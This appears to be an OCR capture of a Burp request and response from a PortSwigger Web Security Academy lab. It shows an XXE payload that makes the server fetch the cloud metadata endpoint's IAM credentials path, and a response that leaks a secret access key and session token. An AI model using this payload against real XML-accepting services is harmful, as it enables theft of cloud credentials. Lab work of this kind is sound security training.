 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a60008e03dc0d8980ea122d00cd00cc.web-security-academy.net
3 Cookie: session=gef7VCpiKWd14GTyEykxRaCTdZHdW07k
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a60008e03dc0d8980ea122d00cd00cc.web-security-academy.net/
product?productId=1
9 Content-Type: application/xml
10 Content-Length: 228
11 Origin:
https://0a60008e03dc0d8980ea122d00cd00cc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credential
s/admin"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2025-07-01T06:29:00.500586856Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":
11 "SecretAccessKey":"dX6cZS3zIUJjFVY8swHUThaxe7Tlv6ASCCkDBvPP",
12 "Token":
"HGxUos5uAXBNLhvdmbBV0jwRZeqcxzxDI1zkSKiAM2aqFXveTssYc1f0TigBrXDCG
tt1ZOYu5pmfZIgfKYNpcNCmERmnAu7RGunUytbxZVhhb7aaDXs5LEFM5yK43vyZp7G
2YHbiohkPk16Drrjkznr839EFqMZlYCfSdJyAlgCxCuZaCwvZTIRv57ONsMhbgofL0
yKUshgvi2e1OwfsebHtQREWwPiXaNbFHfa2CynP5CKctvVM0l7KzJxNdTFG",
13 "Expiration":"2031-06-30T06:29:00.500586856Z"
14 }"